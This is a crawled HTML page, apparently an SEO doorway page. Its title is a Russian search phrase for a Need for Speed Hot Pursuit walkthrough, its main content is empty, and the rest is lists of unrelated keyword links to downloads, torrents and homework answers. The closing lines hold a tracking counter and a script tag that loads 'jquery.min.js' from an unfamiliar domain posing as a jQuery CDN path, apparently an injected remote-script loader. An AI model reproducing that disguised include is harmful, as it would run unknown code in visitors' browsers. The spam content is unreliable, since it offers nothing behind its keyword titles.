

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-nedforspid-hot-pursuit-prohozhdenie.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Недфорспид хот пурсуит прохождение - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Недфорспид хот пурсуит прохождение</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-mass-effekt-3-s-russkoy-ozvuchkoy.html">Скачать масс эффект 3 с русской озвучкой</a></li>
                                <li><a href="a4k6lu-prezentacii-dlya-nachalnoy-shkoly-po-etiketu.html">Презентации для начальной школы по этикету</a></li>
                                <li><a href="a4k6lu-gdz-po-istorii-7-klass-danilov-sizova.html">Гдз по истории 7 класс данилов сизова</a></li>
                                <li><a href="a4k6lu-spotlayt-2-klass-rabochaya-tetrad-skachat.html">Спотлайт 2 класс рабочая тетрадь скачать</a></li>
                                <li><a href="a4k6lu-shema-provodki-yamaha-jog-next-zone.html">Схема проводки yamaha jog next zone</a></li>
                                <li><a href="a4k6lu-opisanie-elektronnye-knigi.html">Описание электронные книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-chernyy-skakun-film-skachat-torrent.html">Черный скакун фильм скачать торрент</a></li>
                                            <li><a href="a4k6lu-anna-todd-posle-3-kniga.html">Анна тодд после 3 книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-ac-dc-skachat-sbornik.html">Ac dc скачать сборник</a></li>
                                            <li><a href="a4k6lu-8-marta-kreativ.html">8 марта креатив</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-duayt-muhammed-kavi.html">Дуайт мухаммед кави</a></li>
                                            <li><a href="a4k6lu-raspisanie-avtobusov-lida-9.html">Расписание автобусов лида 9</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-cezar-3-na-android.html">Цезарь 3 на андроид</a></li>
                                            <li><a href="a4k6lu-skachat-novuyu-proshivku-dlya-lg-p705.html">Скачать новую прошивку для lg p705</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
